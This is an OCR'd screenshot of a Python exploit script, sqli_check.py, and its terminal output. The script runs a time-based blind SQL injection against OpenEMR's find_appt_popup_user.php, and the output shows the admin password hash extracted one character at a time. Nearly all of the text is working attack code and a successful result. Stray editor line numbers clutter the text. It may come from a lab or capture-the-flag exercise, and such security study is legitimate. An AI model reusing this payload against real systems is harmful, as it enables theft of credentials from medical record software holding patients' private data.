 16     p1 = log.progress("Checking SQLi Blind")$
15     p2 = log.progress("Password")$
14 $
13     for position_string in range(1,70):$
12         for letter in range(32,124):$
11 #           payload = "and if(substr((SELECT password FROM users_secure WHERE username='openemr_admin'),%d,1)='%c',sleep(5),1);-- -" % (position_string, letter)$
10 $
9             time_now = time.time()$
8             payload = "and IF(ascii(substr((SELECT password FROM users_secure WHERE username='openemr_admin'),%d,1))=%d,sleep(5),1);-- -" % (position_string, letter)$
7 $
6             p1.status("%s" % payload)$
5 $
4             request = session.get(url_portal + "/find_appt_popup_user.php?catid=1' " + payload)$
3             time_after = time.time()$
2 $
1             if time_after - time_now > 5:$
33                 result += chr(letter)$
1                 p2.status("%s" % result)$
2                 break$
3 $
sqli_check.py 3
$python3 sqli_check.py
[|] Checking SQLi Blind: and IF(ascii(substr((SELECT password FROM users_secure WHERE username='openemr_admin'),69,1))=123,sleep(5),1);-- -
[+] Password: $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.